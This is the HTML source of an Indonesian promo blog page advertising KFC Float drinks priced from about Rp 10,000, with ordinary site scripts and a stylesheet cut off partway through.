    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Pengetahuan Produk",
          "url": "https://www.blogger.com/profile/15750335418136582390",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A/s220/logo-admin-scanharga-2024.jpg"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.scanharga.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.scanharga.com/search/label/KFC?&max-results=12'>KFC</a><em class='delimiter'></em><span class='current'>Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan*</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.scanharga.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "KFC",
                    "@id": "https://www.scanharga.com/search/label/KFC"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan*",
                    "@id": "https://www.scanharga.com/2023/10/promo-kfc-float-menu-minuman.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan*
</h1>
<div class='post-meta'>
<span class='post-author'>Pengetahuan Produk</span>
<span class='post-date published' datetime='2024-03-24T00:39:00+07:00'>Maret 24, 2024</span>
</div>
<div class='post-body'>
<p>Promo KFC FLOAT Terbaru kini tersedia 4 Menu Minuman Pilihan, Harga Spesial Mulai dari Rp. 10Ribuan aja*</p><p><br /></p>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfVQYr7tXuhig_qzXyZ4wuXUVIXeKv9z4zfKCEzzmb68D5A78Y4bDn1g-MH4kZ0Ix7heGbP8qlKDY68qkl4KC3Co5hv873fZZR9pQsU7p_j9gvGfh0hmOvYhEfU0-_HIj0Sz-_SJEt31FXc2rD6jXFZ29A0GP8aXjX_-6wM_fBC3KAmGAD8Dvo-8184NM/s1600/Promo%20KFC%20FLOAT%20-%20Harganya%20Mulai%20Rp.%2010Ribu.jpg" style="display: block; padding: 1em 0px; text-align: center;"><img alt="Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan" border="0" data-original-height="1350" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfVQYr7tXuhig_qzXyZ4wuXUVIXeKv9z4zfKCEzzmb68D5A78Y4bDn1g-MH4kZ0Ix7heGbP8qlKDY68qkl4KC3Co5hv873fZZR9pQsU7p_j9gvGfh0hmOvYhEfU0-_HIj0Sz-_SJEt31FXc2rD6jXFZ29A0GP8aXjX_-6wM_fBC3KAmGAD8Dvo-8184NM/s16000/Promo%20KFC%20FLOAT%20-%20Harganya%20Mulai%20Rp.%2010Ribu.jpg" title="Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan" /></a></div>
<br /><p><br /></p><p>Mana nih yang jadi pilihannya KFC Lovers kalo lagi nyari yang seger-seger?</p><p><br /></p><p>Dapatkan dan nikmati kesegeran Menu minuman KFC Float yang bisa kamu beli di seluruh store KFC Indonesia terdekat dengan harga mulai dari 10 ribuan aja LOH.</p><p><br /></p><p>Share dan kasih tau juga yuk mana yang jadi pilihanmu ke temen - temen di medsos kalian.&nbsp;</p>
<br/><div id='rtmlabelthanks'>
<small><strong>📂 Kategori:</strong>
<a href='https://www.scanharga.com/search/label/Food%20%26%20Drink?max-results=12' rel='tag nofollow' title='Food &amp; Drink'>Food &amp; Drink</a>,
<a href='https://www.scanharga.com/search/label/KFC?max-results=12' rel='tag nofollow' title='KFC'>KFC</a>,
</small>
<p><small><svg style='margin-bottom:-2px;width:15px;height:15px' viewBox='0 0 24 24'>
<path d='M23,10C23,8.89 22.1,8 21,8H14.68L15.64,3.43C15.66,3.33 15.67,3.22 15.67,3.11C15.67,2.7 15.5,2.32 15.23,2.05L14.17,1L7.59,7.58C7.22,7.95 7,8.45 7,9V19A2,2 0 0,0 9,21H18C18.83,21 19.54,20.5 19.84,19.78L22.86,12.73C22.95,12.5 23,12.26 23,12V10M1,21H5V9H1V21Z' fill='#fc9b79'></path>
</svg> Terima kasih telah membaca <b>Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan*</b>. Dan biar gak ketinggalan promonya! Langsung aja SAVE dan SHARE info ini, ke Media Sosial atau WhatsApp kamu ya..</small></p>
</div>
</div>
<div class='post-footer'>
<div class='post-share' id='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.scanharga.com/2023/10/promo-kfc-float-menu-minuman.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.scanharga.com/2023/10/promo-kfc-float-menu-minuman.html&text=Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan*' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>twitter</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan* | https://www.scanharga.com/2023/10/promo-kfc-float-menu-minuman.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>whatsapp</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.scanharga.com/2023/10/promo-kfc-float-menu-minuman.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfVQYr7tXuhig_qzXyZ4wuXUVIXeKv9z4zfKCEzzmb68D5A78Y4bDn1g-MH4kZ0Ix7heGbP8qlKDY68qkl4KC3Co5hv873fZZR9pQsU7p_j9gvGfh0hmOvYhEfU0-_HIj0Sz-_SJEt31FXc2rD6jXFZ29A0GP8aXjX_-6wM_fBC3KAmGAD8Dvo-8184NM/s16000/Promo%20KFC%20FLOAT%20-%20Harganya%20Mulai%20Rp.%2010Ribu.jpg&description=Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan*' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>pinterest</span></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.scanharga.com/2023/10/promo-kfc-float-menu-minuman.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>linkedin</span></a></li>
</ul>
</div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.scanharga.com/2024/03/promo-solaria-paket-bingkisan-lebaran.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.scanharga.com/2024/03/promo-mujigae-bukber-koreaan-harga.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='related-posts'>
<div class='title-wrap'>
<h3>Rekomendasi Promo Lainnya</h3>
</div>
<div id='related-posts'>
<a class='label-link' href='https://www.scanharga.com/search/label/Food%20%26%20Drink?&max-results=12' rel='tag' title='Food &amp; Drink'>Food &amp; Drink</a>
</div>
</div>
</div>
</article>
<div class='blog-post-comments' id='comments'>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots' name='Top article ads'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9293628630304873"
     crossorigin="anonymous"></script>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1' name='Middle article ads'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<!-- Composite Start -->
<div id="M934358ScriptRootC1572582"></div>
<script src="https://jsc.mgid.com/s/c/scanharga.com.1572582.js" async="async" ></script>
<!-- Composite End -->
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below' name='Below article ads'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9293628630304873"
     crossorigin="anonymous"></script>
</div>
</div></div>
</div>
</main>
<!-- Sidebar Wrapper -->
<aside id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Bilah Sisi'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Promo Terbaru
</h3>
</div>
<div class='widget-content'>
<div id='recent-wrapper' class='recent-wrapper'>
<ul id="recent-posts"></ul>
<script>
//<![CDATA[
numPosts = 10;
function recentPosts(a){if(document.getElementById("recent-posts")){var e=a.feed.entry,title,link,content="",ct=document.getElementById("recent-posts");for(var i=0;i<numPosts;i++){for(var j=0;j<numPosts;j++){if(e[i].link[j].rel=="alternate"){link=e[i].link[j].href;break}}var title=e[i].title.$t;content+='<li class="recent-posts"><a href="'+link+'" title="'+title+'" target="_blank">'+title+'</a></li>'}ct.innerHTML=content}}var rcp=document.createElement('script');rcp.src='/feeds/posts/summary?alt=json-in-script&orderby=published&max-results='+numPosts+'&callback=recentPosts';document.getElementsByTagName('head')[0].appendChild(rcp);
//]]>
</script>
</div>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slot-banner no-items section' id='slot-banner5' name='Slot Advertisement (5)'></div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='footer-wrapper'>
<div class='footer section' id='footer1' name='Footer (1)'><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-content'>
<img alt='' class='lazyload' data-sizes='auto' height='80' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s222' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s1600 1600w' width='222'>
</img>
<br/>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://www.facebook.com/ScanhargaIndonesia/' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='twitter'><a href='https://twitter.com/scanharga' rel='noopener nofollow' target='_blank' title='twitter'><span class='twitter'></span></a></li>
<li class='whatsapp'><a href='https://web.whatsapp.com/' rel='noopener nofollow' target='_blank' title='whatsapp'><span class='whatsapp'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/scanharga/boards/' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/scanharga/' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwPU547SOJ-nXIk-fdAeL6Q' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer2' name='Footer (2)'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-title'>
<h3 class='title'>
Tentang Kami
</h3>
</div>
<div class='widget-content'>
Untuk Informasi Selengkapnya <a href="https://www.scanharga.com/p/tentang-kami.html" target="_blank"><span style="color: blue;">KLIK AJA disini</span></a>
</div>
</div></div>
<div class='footer colwid section' id='footer3' name='Footer (3)'><div class='widget HTML' data-version='2' id='HTML13'>
<div class='widget-title'>
<h3 class='title'>
Kerja Sama
</h3>
</div>
<div class='widget-content'>
Buat anda para brand owner / pemilik bisnis yang tertarik dan berminat untuk menjadi partnership dengan SCANHARGA, BISA langsung Chat atau menghubungi: <a href="https://web.whatsapp.com/" target="_blank"><span style="color: blue;">WhatsApp kami disini</span></a>
</div>
</div></div>
</div>
</div>
<div class='backtop'><i class='far fa-angle-up'></i></div>
</footer>
<div class='clr'></div>
<div id='credit'>
<div class='container'>
Copyright &#169; 
<script>var gsYear = new Date();document.write(gsYear.getFullYear());</script>
 - <a href='https://www.scanharga.com/' title='scanharga'>scanharga</a></div>
</div>
<div class='clr'></div>
<div class='gs-mobile gs-hiden'>
<div class='gstop'>
<button id='gs-close'><i class='fas fa-circle-xmark'></i><span class='op'>Close</span></button>
<div id='search-form'>
<div class='search-wrapper'>
<form action='https://www.scanharga.com/search' method='get'>
<input autocomplete='off' class='search-terms' name='q' placeholder='Search...' required='required' type='search'/>
<input name='max-results' type='hidden' value='6'/>
<button class='search-action' type='submit'><i class='far fa-search'></i><span class='op'>Search</span></button>
</form>
</div>
</div>
</div>
<div class='toolnav'></div>
</div>
<div class='menu-screen'></div>
<style>
/*<![CDATA[*
/*!
 * Font Awesome Pro 6.5.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2023 Fonticons, Inc.
 */
.fa{font-family:var(--fa-style-family,"Font Awesome 6 Pro");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-classic,.fa-duotone,.fa-light,.fa-regular,.fa-sharp,.fa-sharp-solid,.fa-solid,.fa-thin,.fab,.fad,.fal,.far,.fas,.fasl,.fasr,.fass,.fast,.fat{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-light,.fa-regular,.fa-solid,.fa-thin,.fal,.far,.fas,.fat{font-family:"Font Awesome 6 Pro"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-classic.fa-duotone,.fa-duotone,.fad{font-family:"Font Awesome 6 Duotone"}.fa-sharp,.fasl,.fasr,.fass,.fast{font-family:"Font Awesome 6 Sharp"}.fa-sharp,.fass{font-weight:900}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:var(--fa-border-radius,.1em);border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes 